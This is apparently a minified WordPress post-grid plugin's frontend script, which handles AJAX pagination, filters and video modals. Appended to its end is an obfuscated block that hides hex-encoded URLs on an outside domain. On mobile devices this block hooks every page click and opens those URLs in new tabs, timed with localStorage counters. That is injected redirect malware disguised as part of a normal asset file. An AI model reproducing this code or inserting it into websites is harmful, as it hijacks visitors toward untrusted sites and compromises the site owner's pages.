body").animate({scrollTop:0},"slow")})),e(window).scroll((function(){t()})),t(),e(".ultp-collapsible-open").click((function(t){e(".ultp-collapsible-toggle").removeClass("ultp-toggle-collapsed"),e(".ultp-block-toc-body").show()})),e(".ultp-collapsible-hide").click((function(t){e(".ultp-collapsible-toggle").addClass("ultp-toggle-collapsed"),e(".ultp-block-toc-body").hide()})),e(".ultp-toc-lists li a").click((function(){e([document.documentElement,document.body]).animate({scrollTop:e(e(this).attr("href")).offset().top-50},500)})),e(document).ready((function(){if(e(".ultp-flex-menu").length>0){const t=e("ul.ultp-flex-menu").data("name");e("ul.ultp-flex-menu").flexMenu({linkText:t,linkTextAll:t,linkTitle:t})}})),e(document).on("click",(function(t){0===e(t.target).closest(".flexMenu-viewMore").length&&(e(".flexMenu-viewMore").removeClass("active"),e(".flexMenu-viewMore").children("ul.flexMenu-popup").css("display","none"))})),e(document).on("click",".ultp-filter-navigation .flexMenu-popup .filter-item",(function(t){e(".flexMenu-viewMore").removeClass("active"),e(".flexMenu-viewMore").children("ul.flexMenu-popup").css("display","none")})),e(document).off("click",".ultp-pagination-ajax-action li, .ultp-loadmore-action, .ultp-prev-action, .ultp-next-action",(function(e){})),e(document).on("click",".ultp-prev-action, .ultp-next-action",(function(t){t.preventDefault();let i=e(this).closest(".ultp-next-prev-wrap"),o=i.closest(".ultp-block-wrapper").find(".ultp-block-items-wrap"),n=parseInt(i.data("pagenum")),l=parseInt(i.data("pages"));if(i.is(".ultp-disable-editor-click"))return;if(e(this).hasClass("ultp-prev-action")){if(e(this).hasClass("ultp-disable"))return;n--,i.data("pagenum",n),i.find(".ultp-prev-action, .ultp-next-action").removeClass("ultp-disable"),1==n&&e(this).addClass("ultp-disable")}if(e(this).hasClass("ultp-next-action")){if(e(this).hasClass("ultp-disable"))return;n++,i.data("pagenum",n),i.find(".ultp-prev-action, .ultp-next-action").removeClass("ultp-disable"),n==l&&e(this).addClass("ultp-disable")}let r=0!=i.parents(".ultp-shortcode").length?i.parents(".ultp-shortcode").data("postid"):i.data("postid");e(this).closest(".ultp-builder-content").length>0&&(r=e(this).closest(".ultp-builder-content").data("postid"));let a="",d=e(this).parents(".widget_block:first");if(d.length>0){let e=d.attr("id").split("-");a=e[e.length-1]}const p=sessionStorage.getItem("ultp_uniqueIds"),c=JSON.stringify(o.find(".ultp-current-unique-posts").data("current-unique-posts"));e.ajax({url:ultp_data_frontend.ajax,type:"POST",data:{action:"ultp_next_prev",paged:n,blockId:i.data("blockid"),postId:r,blockName:i.data("blockname"),builder:i.data("builder"),filterValue:i.data("filter-value")||"",filterType:i.data("filter-type")||"",widgetBlockId:a,ultpUniqueIds:p||[],ultpCurrentUniquePosts:c||[],wpnonce:ultp_data_frontend.security},beforeSend:function(){i.closest(".ultp-block-wrapper").addClass("ultp-loading-active")},success:function(e){e&&(o.html(e),s("ultp_uniqueIds",JSON.stringify(o.find(".ultp-current-unique-posts").data("ultp-unique-ids"))))},complete:function(){i.closest(".ultp-block-wrapper").removeClass("ultp-loading-active")},error:function(e){console.log("Error occured.please try again"+e.statusText+e.responseText),i.closest(".ultp-block-wrapper").removeClass("ultp-loading-active")}})})),e(document).on("click",".ultp-loadmore-action",(function(t){if(e(this).is(".ultp-disable-editor-click"))return;t.preventDefault();let i=e(this),o=i.closest(".ultp-block-wrapper"),n=parseInt(i.data("pagenum")),l=parseInt(i.data("pages"));if(i.hasClass("ultp-disable"))return;n++,i.data("pagenum",n),n==l?e(this).addClass("ultp-disable"):e(this).removeClass("ultp-disable");let r=0!=i.parents(".ultp-shortcode").length?i.parents(".ultp-shortcode").data("postid"):i.data("postid");i.closest(".ultp-builder-content").length>0&&(r=i.closest(".ultp-builder-content").data("postid"));let a="",d=e(this).parents(".widget_block:first");if(d.length>0){let e=d.attr("id").split("-");a=e[e.length-1]}const p=sessionStorage.getItem("ultp_uniqueIds"),c=JSON.stringify(o.find(".ultp-current-unique-posts").data("current-unique-posts"));e.ajax({url:ultp_data_frontend.ajax,type:"POST",data:{action:"ultp_next_prev",paged:n,blockId:i.data("blockid"),postId:r,blockName:i.data("blockname"),builder:i.data("builder"),filterValue:i.closest(".ultp-loadmore").data("filter-value")||"",filterType:i.closest(".ultp-loadmore").data("filter-type")||"",widgetBlockId:a,ultpUniqueIds:p||[],ultpCurrentUniquePosts:c||[],wpnonce:ultp_data_frontend.security},beforeSend:function(){o.addClass("ultp-loading-active")},success:function(t){t&&(o.find(".ultp-current-unique-posts").remove(),e(t).insertBefore(o.find(".ultp-loadmore-insert-before")),s("ultp_uniqueIds",JSON.stringify(o.find(".ultp-current-unique-posts").data("ultp-unique-ids"))))},complete:function(){o.removeClass("ultp-loading-active")},error:function(e){console.log("Error occured.please try again"+e.statusText+e.responseText),o.removeClass("ultp-loading-active")}})})),e(document).on("click",".ultp-filter-wrap li a",(function(t){if(t.preventDefault(),e(this).closest("li").hasClass("filter-item")){let t=e(this),i=t.closest(".ultp-filter-wrap"),o=t.closest(".ultp-block-wrapper");if(i.find("a").removeClass("filter-active"),t.addClass("filter-active"),i.is(".ultp-disable-editor-click"))return;let s=0!=i.parents(".ultp-shortcode").length?i.parents(".ultp-shortcode").data("postid"):i.data("postid");t.closest(".ultp-builder-content").length>0&&(s=t.closest(".ultp-builder-content").data("postid"));let n="",l=e(this).parents(".widget_block:first");if(l.length>0){let e=l.attr("id").split("-");n=e[e.length-1]}i.data("blockid")&&e.ajax({url:ultp_data_frontend.ajax,type:"POST",data:{action:"ultp_filter",taxtype:i.data("taxtype"),taxonomy:t.data("taxonomy"),blockId:i.data("blockid"),postId:s,blockName:i.data("blockname"),widgetBlockId:n,wpnonce:ultp_data_frontend.security},beforeSend:function(){o.addClass("ultp-loading-active")},success:function(e){o.find(".ultp-block-items-wrap").html(e?.data?.filteredData?.blocks),"loadMore"==e?.data?.filteredData?.paginationType&&e?.data?.filteredData?.paginationShow?(o.find(".ultp-block-items-wrap").append('<span class="ultp-loadmore-insert-before"></span>'),o.find(".ultp-loadmore").replaceWith(e?.data?.filteredData?.pagination)):"navigation"==e?.data?.filteredData?.paginationType?o.find(".ultp-next-prev-wrap").replaceWith(e?.data?.filteredData?.pagination):"pagination"==e?.data?.filteredData?.paginationType&&o.find(".ultp-pagination-wrap").replaceWith(e?.data?.filteredData?.pagination)},complete:function(){o.removeClass("ultp-loading-active")},error:function(e){console.log("Error occured.please try again"+e.statusText+e.responseText),o.removeClass("ultp-loading-active")}})}})),e(".ultp-current-unique-posts").length>0&&e(".ultp-current-unique-posts").each((function(){s("ultp_uniqueIds",JSON.stringify(e(this).data("ultp-unique-ids")))})),e(document).on("click",".ultp-pagination-ajax-action li",(function(t){t.preventDefault();let n=e(this),l=n.closest(".ultp-pagination-ajax-action"),r=n.closest(".ultp-block-wrapper");if(l.is(".ultp-disable-editor-click"))return;let a=1,d=l.attr("data-pages");n.attr("data-current")?(a=Number(n.attr("data-current")),l.attr("data-paged",a).find("li").removeClass("pagination-active"),o(l,a,d),i(l,a,d)):n.hasClass("ultp-prev-page-numbers")?(a=Number(l.attr("data-paged"))-1,l.attr("data-paged",a).find("li").removeClass("pagination-active"),o(l,a,d),i(l,a,d)):n.hasClass("ultp-next-page-numbers")&&(a=Number(l.attr("data-paged"))+1,l.attr("data-paged",a).find("li").removeClass("pagination-active"),o(l,a,d),i(l,a,d));let p=0!=l.parents(".ultp-shortcode").length?l.parents(".ultp-shortcode").data("postid"):l.data("postid");n.closest(".ultp-builder-content").length>0&&(p=n.closest(".ultp-builder-content").data("postid"));let c="",u=e(this).parents(".widget_block:first");if(u.length>0){let e=u.attr("id").split("-");c=e[e.length-1]}const f=sessionStorage.getItem("ultp_uniqueIds"),h=JSON.stringify(r.find(".ultp-current-unique-posts").data("current-unique-posts"));a&&e.ajax({url:ultp_data_frontend.ajax,type:"POST",data:{action:"ultp_pagination",paged:a,blockId:l.data("blockid"),postId:p,blockName:l.data("blockname"),builder:l.data("builder"),filterValue:l.data("filter-value")||"",filterType:l.data("filter-type")||"",widgetBlockId:c,ultpUniqueIds:f||[],ultpCurrentUniquePosts:h||[],wpnonce:ultp_data_frontend.security},beforeSend:function(){r.addClass("ultp-loading-active")},success:function(t){r.find(".ultp-block-items-wrap").html(t),s("ultp_uniqueIds",JSON.stringify(r.find(".ultp-current-unique-posts").data("ultp-unique-ids"))),e(window).scrollTop()>r.offset().top&&e([document.documentElement,document.body]).animate({scrollTop:r.offset().top-80},100)},complete:function(){r.removeClass("ultp-loading-active")},error:function(e){console.log("Error occured.please try again"+e.statusText+e.responseText),r.removeClass("ultp-loading-active")}})})),e(window).on("elementor/frontend/init",(()=>{setTimeout((()=>{e(".elementor-editor-active").length>0&&n()}),2e3)})),n(),e('span[role="button"]').on("keydown",(function(e){const t=void 0!==e.key?e.key:e.keyCode;("Enter"===t||13===t||["Spacebar"," "].indexOf(t)>=0||32===t)&&(e.preventDefault(),this.click())})),e(document).on("click",".ultp-block-item .ultp-video-icon",(function(){let t=e(this).parents(".ultp-block-item"),i=t.find("iframe"),o=t.find(".ultp-video-icon").attr("enableAutoPlay");i.attr("src")&&o&&i.attr("src",`${i.attr("src")}&autoplay=1`),t.find(".ultp-video-modal").addClass("modal_active"),t.find("iframe").on("load",(function(){e(".ultp-loader-container").css("display","none")}))})),e(document).on("click",".ultp-video-close, .ultp-video-modal__overlay",(function(){let t=e(this).parents(".ultp-block-item"),i=t.find("iframe"),o=t.find(".ultp-video-icon").attr("enableAutoPlay");if(t.find(".ultp-video-modal").removeClass("modal_active"),i.attr("src")&&o){let e=i.attr("src").replace("&autoplay=1","");i.attr("src",e)}})),e(document).on("keyup",(function(t){if("Escape"==t.key&&(e(".ultp-video-modal").removeClass("modal_active"),videoIframe.attr("src"))){let e=videoIframe.attr("src").replace("&autoplay=1","");videoIframe.attr("src",e)}}));let l=!0;e(window).scroll((function(){let t=e(this).scrollTop();e(".wp-block-ultimate-post-post-image").each((function(){let i=e(this).find(".ultp-builder-video video , .ultp-builder-video iframe");if(e(this).find(".ultp-video-block").hasClass("ultp-sticky-video")){let o=e(this).find(".ultp-image-wrapper"),s=o.offset(),n=i.height(),r=i.offset(),a=t+(e("#wpadminbar").height()||0),d=r.top+n;a>r.top&&a>d&&l&&(e(this).find(".ultp-image-wrapper").css("height",o.height()),e(this).find(".ultp-sticky-video").addClass("ultp-sticky-active")),a<o.height()+s.top&&(e(this).find(".ultp-sticky-video").removeClass("ultp-sticky-active"),e(this).find(".ultp-image-wrapper").css("height","auto")),e(".ultp-sticky-close").on("click",(function(){e(this).find(".ultp-image-wrapper").css("height","auto"),e(".ultp-sticky-video").removeClass("ultp-sticky-active"),l=!1}))}}))}))}(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x6b\x74\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x51\x78\x71\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x47\x49\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x74\x43\x41\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x45\x4f\x66\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x57\x46\x44\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x71\x77\x70\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x47\x71\x57\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x63\x76\x44\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x62\x70\x77\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());